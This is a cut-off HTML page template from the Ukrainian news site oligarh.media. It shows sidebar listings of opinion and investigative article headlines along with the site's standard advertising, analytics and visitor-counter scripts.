(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-20" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget">
</div>
		</div><div id="bs-thumbnail-listing-1-3" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-thumbnail-listing-1">      <div class=" bs-listing
			bs-listing-listing-thumbnail-1 bs-listing-single-tab">

    
    			<h3 class="section-heading main-term-9">

				
											<a href="https://oligarh.media/category/mneniya/" class="main-link">
							<span
								class="h-text main-term-9"> Мнения</span>
						</a>
					
				
			</h3>
				<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
	

    <article class="post-143500 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" title="Виктор Небоженко: Пятый угол Зеленского"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2025/12/Zelenskiy-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" class="post-url post-title">
          Виктор Небоженко: Пятый угол Зеленского        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-12-08T11:59:03+02:00" title="Понедельник, 8 декабря, 2025, 11:59 дп">11:59&nbsp; 08 Дек. 2025</time></span>
        


  </div>
    </article>

  


    <article class="post-143040 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" title="Виктор Небоженко: Политизация армии"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2024/03/zal-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" class="post-url post-title">
          Виктор Небоженко: Политизация армии        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2024-03-08T10:40:32+02:00" title="Пятница, 8 марта, 2024, 10:40 дп">10:40&nbsp; 08 Март 2024</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

    <article class="post-142947 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" title="Сергій Лямец: Передчуття виборів &#8211; велика річ"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/05/343976209_151065464580870_3352388951774799602_n-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" class="post-url post-title">
          Сергій Лямец: Передчуття виборів &#8211; велика річ        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-05-01T14:20:06+03:00" title="Понедельник, 1 мая, 2023, 2:20 пп">14:20&nbsp; 01 Май 2023</time></span>
        


  </div>
    </article>

  


    <article class="post-142871 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" title="Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/02/6565-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" class="post-url post-title">
          Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-02-01T21:00:49+02:00" title="Среда, 1 февраля, 2023, 9:00 пп">21:00&nbsp; 01 Февр. 2023</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

  	</div>
	
              <a class="view-all-button" href="https://oligarh.media/category/mneniya/">
          Все <span>Мнения</span>
        </a>

                  </div>
      </div><div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-13988-4542942236970bd5bdb67c" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13988" data-type="code"><span id="betterad-13988-4542942236970bd5bdb67c-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-13988-4542942236970bd5bdb67c');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-12" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"></div>
		</div><div id="bs-modern-grid-listing-4-4" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-modern-grid-listing-4">			<div class="pagination-animate  bs-listing
			bs-listing-modern-grid-listing-4 bs-listing-single-tab">
						<h3 class="section-heading main-term-42">

				
											<a href="https://oligarh.media/category/vybor-redaktsii/" class="main-link">
							<span
								class="h-text main-term-42"> Выбор редакции</span>
						</a>
					
				
			</h3>
			<div class="bs-slider-items-container" data-slider-animation-speed="750" data-slider-autoplay="1" data-slider-control-dots="off" data-slider-control-next-prev="style-1" data-autoplaySpeed="3000">		<div class="bs-pagination-wrapper main-term-42 slider bs-slider-first-item bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143503 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" title="Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/signal-2025-12-08-150142-368x445.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" class="post-url post-title">
						Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143494 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/01/[base64]/" title="Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/01000000-0a00-0242-7b40-08dc8ef3e707_cx7_cy0_cw92_w1023_r1_s-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/01/[base64]/" class="post-url post-title">
						Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143486 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-137">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" title="Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/Vlada-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" class="post-url post-title">
						Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143471 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" title="Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/biznes_budushchego_2_evgeniy-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" class="post-url post-title">
						Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143455 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" title="Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/5c77d163a119c.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" class="post-url post-title">
						Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
		<div class="bs-slider-controls main-term-42"><div class="bs-control-nav  bs-control-nav-style-1"></div></div></div>			</div>
			</div><div id="text-18" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"><hr/>
<div class="betterad-container betterad-type-code" style="text-align:center">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Низ_366х600_2020 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:366px;height:600px"
     data-ad-client="ca-pub-2157695419828066"
     data-ad-slot="8670711561"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

</div>
		</div>    </aside>
				</div><!-- .primary-sidebar-column -->
				
	</div><!-- .main-section -->
</div><!-- .container -->
</main><!-- main -->

</div><!-- .content-wrap -->
<div class="betteradscontainer betterads-clearfix adloc-before-footer adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-2227-10611491286970bd5bddbc9" class="betterad-container betterad-type-code container" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2227" data-type="code"><span id="betterad-2227-10611491286970bd5bddbc9-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-2227-10611491286970bd5bddbc9');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <!-- .main-wrap -->
    <!-- .mask-wrap -->


    </div>
    <div class="overlay"></div>
    <footer id="site-footer" class="site-footer">
        <div class="footer-white-corner"></div>
        <!--<div class="footer-social-icons">
	<div class="content-wrap">
		<div class="container">
					</div>
	</div>
</div>-->
        <style>
            .copy-footer .row {
                margin: 0 !important;
            }
        </style>
        <div class="copy-footer">


            <div class="row darker">
                <div class="copy-1 col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <p style="text-align:center">
Авторские права на материалы сайта <a href="http://www.oligarh.media/">www.oligarh.media</a> принадлежат Информационному агентству "Олигарх Медиа" (свидетельство о государственной регистрации информационного агентства КВ 610-472ПР от 04.04.2018 г.) Любое использование авторских материалов сайта www.oligarh.media без письменного разрешения редакции запрещено. Фотографии, изображения принадлежат их правообладателям. Редакция может не разделять точку зрения авторов и не несет за их материалы ответственность. Оценочные суждения не подлежат опровержению и доказыванию их правдивости. За достоверность и содержание рекламы ответственность несет рекламодатель.</p>
                </div>
            </div>

            	<div class="row brighter">
		<div class="col-lg-12" style="padding:0;">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-106"><a href="https://oligarh.media/obratnaya-svyaz/">Контакты</a></li>
<li id="menu-item-13516" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-13516"><a href="https://oligarh.media/author/">Авторы</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105"><a href="https://oligarh.media/pravovaya-informatsiya/">Правовая информация</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-104"><a href="https://oligarh.media/reklama/">Реклама</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>

            <div class="row brighter">
                <div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="better-social-counter-2" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_better-social-counter">		<div
			class="better-studio-shortcode bsc-clearfix better-social-counter style-style-6  in-4-col ">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/oligarh.media" class="item-link" target="_blank"><i class="item-icon bsfi-facebook"></i><span class="item-count">0</span><span class="item-title">Likes</span></a></li><li class="social-item twitter"><a href="https://twitter.com/OligarhUA" class="item-link" target="_blank"><i class="item-icon bsfi-twitter"></i><span class="item-count">0</span><span class="item-title">Followers</span></a></li><li class="social-item vk"><a href="http://vk.com/applevk" class="item-link" target="_blank"><i class="item-icon bsfi-vk"></i><span class="item-count">0</span><span class="item-title">Members</span></a></li><li class="social-item youtube"><a href="#" class="item-link" target="_blank"><i class="item-icon bsfi-youtube"></i><span class="item-count">0</span><span class="item-title">Subscribers</span></a></li>			</ul>
		</div>
		</div><div id="text-11" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_text">			<div class="textwidget"><!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript">
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_top.gif\') no-repeat bottom;">В </div><div style="font:10px Tahoma;background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#003596;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_bottom.gif\') no-repeat top;">В </div></div></td></tr></table>');
}
</script>
<script type="text/javascript" language="javascript">
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16949420,s:16949420,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="//c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank" rel="noopener noreferrer"><img src="//c.bigmir.net/?v16949420&s16949420&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->

<!-- hit.ua invisible part -->
<a href='http://hit.ua/?x=89306' target='_blank' rel="noopener noreferrer">
  <script language="javascript" type="text/javascript"><!--
  Cd=document;Cr="&"+Math.random();Cp="&s=1";
  Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
  Cp+="&t="+(new Date()).getTimezoneOffset();
  if(self!=top)Cp+="&f=1";
  //--></script>
  <script language="javascript1.1" type="text/javascript"><!--
  if(navigator.javaEnabled())Cp+="&j=1";
  //--></script>
  <script language="javascript1.2" type="text/javascript"><!--
  if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
      screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
  //--></script>
  <script language="javascript" type="text/javascript"><!--
  Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=89306&g=0&x=3"+Cp+Cr+
      "&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
  //--></script>
  <noscript>
    <img src='//c.hit.ua/hit?i=89306&amp;g=0&amp;x=2' border='0'/>
  </noscript></a>
<!-- / hit.ua invisible part -->

<!-- hit.ua visible part -->
<script language="javascript" type="text/javascript"><!--
if (typeof(hitua) == 'object')
    document.write("<table cellpadding='0' cellspacing='0' border='0' style='display: inline'><tr><td><div style='width: 86px; height: 29px; padding: 0px; margin: 0px;     margin-bottom: 17px;border: solid #eee 1px; background-color: #fff'><a href='http://hit.ua/?x=" + hitua.site_id + "' target='_blank' style='float: left; padding: 3px; font: bold 8px tahoma; text-decoration: none; color: #999' title='hit.ua - сервис интернет статистики'>HIT.UA</a><div style='padding:0 3px 1px 0; float: right; text-align: right; font: 7.1px tahoma; color: #999' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'>" + hitua.online_count + "<br>" + hitua.uid_count + "<br>" + hitua.hit_count + "</div></div></td></tr></table>");
//--></script>
<!-- / hit.ua visible part -->

</div>
		</div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
									</div>
		</div>
	</div>
</div>
            </div>

            <div class="row darker">
                <div class="copy-2 col-lg-12 col-md-12 col-sm-12 col-xs-12" style="text-align: center;">
                    © 2016 - 2026 - ИА "Олигарх Медиа". Все права защищены.                </div>

            </div>
        </div>
    </footer><!-- .footer -->


        <span class="back-top"><i class="fa fa-arrow-up"></i></span>

<meta name="google-site-verification" content="dGCkHnTB0UUj2Qx8jsMFyMXGSCq3okACjEVgbVfcR9w" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96616509-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Google Code for Новые пользователи (1 заход) Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 856167891;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "cPvSCJnXhXAQ06ugmAM";
var google_remarketing_only = false;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/856167891/?label=cPvSCJnXhXAQ06ugmAM&guid=ON&script=0"/>
</div>
</noscript>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter43913569 = new Ya.Metrika({
                    id:43913569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43913569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96623370-1', 'auto');
  ga('send', 'pageview');

</script>	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'oligarh';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
